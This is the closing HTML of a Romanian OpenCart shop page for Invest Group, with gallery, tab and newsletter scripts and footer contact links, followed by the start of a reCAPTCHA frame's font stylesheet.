            if (json['success']) {
                $('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
                                
                $('input[name=\'name\']').val('');
                $('textarea[name=\'text\']').val('');
                $('input[name=\'rating\']:checked').prop('checked', false);
            }
        }
    });
});
</script>

<script type="text/javascript"><!--
$(document).ready(function() {
	$('.popup-gallery').magnificPopup({
		delegate: 'a',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-img-mobile',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});
//--></script> 

<script type="text/javascript">
$.fn.tabs = function() {
	var selector = this;
	
	this.each(function() {
		var obj = $(this); 
		
		$(obj.attr('href')).hide();
		
		$(obj).click(function() {
			$(selector).removeClass('selected');
			
			$(selector).each(function(i, element) {
				$($(element).attr('href')).hide();
			});
			
			$(this).addClass('selected');
			
			$($(this).attr('href')).show();
			
			return false;
		});
	});

	$(this).show();
	
	$(this).first().click();
};
</script>

<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 

<script type="text/javascript" src="catalog/view/theme/globethm/js/jquery.elevateZoom-3.0.3.min.js"></script>
							</div>
							
													</div>
					</div>
				</div>
				
				<div class="row">	
					<div class="col-sm-12">	
											</div>
				</div>
			</div>
		</div>
	</div>				  
</div>	<!-- CUSTOM FOOTER
		================================================== -->
	<div class="custom-footer full-width  ">
		<div class="background-custom-footer"></div>
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">
									
										<div class="row">
												<!-- About us -->
						<div class="col-sm-6">
														<h4>INVESTGROUP</h4>
							<div class="strip-line"></div>
														<div class="customfooter-panel-content"><div class="customfooter-panel-overflow">
							     <div class="custom-footer-text"><div style="outline: 0px; color: rgb(103, 103, 103); font-family: &quot;Open Sans&quot;; font-size: 13px; text-align: center;"><span style="outline: 0px; color: rgb(77, 77, 79); font-family: Calibri, &quot;Helvetica Neue&quot;, Arial, sans-serif; font-size: 16px;">INVEST GROUP S.R.L. îşi desfăşoară activitatea în următoarele domenii:&nbsp;</span><span style="color: rgb(77, 77, 79); font-family: Calibri, &quot;Helvetica Neue&quot;, Arial, sans-serif; font-size: 16px; background-color: initial;">CASE DE MARCAT FISCALE,&nbsp;</span><span style="color: rgb(77, 77, 79); font-family: Calibri, &quot;Helvetica Neue&quot;, Arial, sans-serif; font-size: 16px; background-color: initial;">CÂNTARE ELECTRONICE 6/15/30/150/300 KG,</span><span style="color: rgb(77, 77, 79); font-family: Calibri, &quot;Helvetica Neue&quot;, Arial, sans-serif; font-size: 16px; background-color: initial;">&nbsp;SISTEME ALARMĂ ŞI SUPRAVEGHERE VIDEO</span></div></div>
							</div></div>
						</div>
												
												<!-- Contact -->
						<div class="col-sm-6">
														<h4>Contacteaza-ne</h4>
							<div class="strip-line"></div>
														
							<div class="customfooter-panel-content"><div class="customfooter-panel-overflow">
     							<ul class="contact-us clearfix">
     								     								<!-- Phone -->
     								<li>
                                        <i class="fa fa-map-marker"></i>
     									<p>
     										     											Invest Group<br>
     										     										     											Strada Corneliu Savoiu nr.3, Drobeta Turnu Severin, Mehedinti     										     									</p>
     								</li>
     								     								     								<!-- Email -->
     								<li>
     									<i class="fa fa-envelope"></i>
     									<p>
     										     											<span>investoffice@yahoo.com</span><br>
     										     										     											<span>office@investgroup.ro</span>
     										     									</p>
     								</li>
     								     								     								<!-- Phone -->
     								<li>
     									<i class="fa fa-mobile-phone"></i>
     									<p>
     										     											0744260604<br>
     										     										     											0252322221     										     									</p>
     								</li>
     								     							</ul>
							</div></div>
						</div>
                      						
												
												
											</div>
					
					<div class="box newsletter" id="newsletter3145">
		<div class="box-heading">Aboneaza-te la newsletter</div>
	<div class="strip-line"></div>
		<div class="box-content">
		<p>Aboneaza-te acum la newletterul nostru pentru a fi in permanenta informat in legatura cu ultimele noastre oferte si produse aparute!</p>		<input type="text" class="email" placeholder="Adresa ta de e-mail" style="margin: 5px 5px 5px 0px;height: 33px;vertical-align: top" />
		<a class="button subscribe" style="margin: 5px 0px">Inscrie-ma</a>
					<a class="button unsubscribe" style="margin: 5px 0px">Dezabonare</a>
			</div>
</div>

<script type="text/javascript">
$(document).ready(function() {
	function Unsubscribe() {
		$.post('https://www.investgroup.ro/index.php?route=module/newsletter/unsubscribe', 
			{ 
				email: $('#newsletter3145 .email').val() 
			}, function (e) {
				$('#newsletter3145 .email').val('');
				alert(e.message);
			}
		, 'json');
	}
	
	function Subscribe() {
		$.post('https://www.investgroup.ro/index.php?route=module/newsletter/subscribe', 
			{ 
				email: $('#newsletter3145 .email').val() 
			}, function (e) {
				if(e.error === 1) {
					var r = confirm(e.message);
					if (r == true) {
					    $.post('https://www.investgroup.ro/index.php?route=module/newsletter/unsubscribe', { 
					    	email: $('#newsletter3145 .email').val() 
					    }, function (e) {
					    	$('#newsletter3145 .email').val('');
					    	alert(e.message);
					    }, 'json');
					}
				} else {
					$('#newsletter3145 .email').val('');
					alert(e.message);
				}
			}
		, 'json');
	}
	
	$('#newsletter3145 .subscribe').click(Subscribe);
	$('#newsletter3145 .unsubscribe').click(Unsubscribe);
	$('#newsletter3145 .email').keypress(function (e) {
	    if (e.which == 13) {
	        Subscribe();
	    }
	});
});
</script>				</div>
			</div>
		</div>
	</div>
		
	<!-- FOOTER
		================================================== -->
	<div class="footer full-width">
		<div class="background-footer"></div>
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">
				     <div class="background-fixed">
     					     					<div class="row">
     						     						
     						     						
     						<!-- Information -->
     						<div class="col-sm-3">
     							<h4>Informaţii</h4>
     							<div class="strip-line"></div>
     							<ul>
     								     								<li><a href="https://www.investgroup.ro/index.php?route=information/information&amp;information_id=7">Politica GDPR</a></li>
     								     								<li><a href="https://www.investgroup.ro/index.php?route=information/information&amp;information_id=4">Despre noi</a></li>
     								     								<li><a href="https://www.investgroup.ro/index.php?route=information/information&amp;information_id=6">Cum cumpar?</a></li>
     								     								<li><a href="https://www.investgroup.ro/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
     								     								<li><a href="https://www.investgroup.ro/index.php?route=information/information&amp;information_id=5">Termeni si conditii</a></li>
     								     								<li><a href="https://www.investgroup.ro/index.php?route=information/information&amp;information_id=8">Politica de Cookies</a></li>
     								     							</ul>
     						</div>
     						
     						<!-- Customer Service -->
     						<div class="col-sm-3">
     							<h4>Servicii Clienţi</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.investgroup.ro/index.php?route=information/contact">Contact</a></li>
     								<li><a href="https://www.investgroup.ro/index.php?route=account/return/add">Returnări</a></li>
     								<li><a href="https://www.investgroup.ro/index.php?route=information/sitemap">Harta sitului</a></li>
     							</ul> 
     						</div>
     						
     						<!-- Extras -->
     						<div class="col-sm-3">
     							<h4>Extra</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.investgroup.ro/index.php?route=product/manufacturer">Producători</a></li>
     								<li><a href="https://www.investgroup.ro/index.php?route=account/voucher">Vouchere cadou</a></li>
     								<li><a href="https://www.investgroup.ro/index.php?route=affiliate/account">Afiliaţi</a></li>
     								<li><a href="https://www.investgroup.ro/index.php?route=product/special">Oferte speciale </a></li>
     							</ul>
     						</div>
     						
     						<!-- My Account -->
     						<div class="col-sm-3">
     							<h4>Contul meu</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.investgroup.ro/index.php?route=account/account">Contul meu</a></li>
<li><a href="https://www.investgroup.ro/index.php?route=account/gdpr">GDPR</a></li>     								<li><a href="https://www.investgroup.ro/index.php?route=account/order">Istoric comenzi</a></li>
     								<li><a href="https://www.investgroup.ro/index.php?route=account/wishlist">Wish List</a></li>
     								<li><a href="https://www.investgroup.ro/index.php?route=account/newsletter">Newsletter</a></li>
     							</ul>
     						</div>
     						
     						     					</div>
     					
     										</div>
				</div>
			</div>
		</div>
	</div>
	
	<!-- COPYRIGHT
		================================================== -->
	<div class="copyright full-width">
		<div class="background-copyright"></div>
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">
					<div class="line"></div>
										<!--
					OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
					Please donate via PayPal to donate@opencart.com
					//-->
					<p>Designed by <a href="http://www.dbhost.ro">DBHost Romania</a>, <br /> Invest Group &copy; 2026. Toate drepturile rezervate.</p>
					<!--
					OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
					Please donate via PayPal to donate@opencart.com
					//-->
					
									</div>
			</div>
		</div>
	</div>
	<script type="text/javascript" src="catalog/view/theme/globethm/js/megamenu.js"></script>
</div>

<a href="#" class="scrollup"><i class="fa fa-chevron-up"></i></a>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfuQDAUAAAAABxiqAxh17cc-Ly7ywUZCspMzKlD&co=aHR0cHM6Ly93d3cuaW52ZXN0Z3JvdXAucm86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7b8sibtsule6
body_size: 49349
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 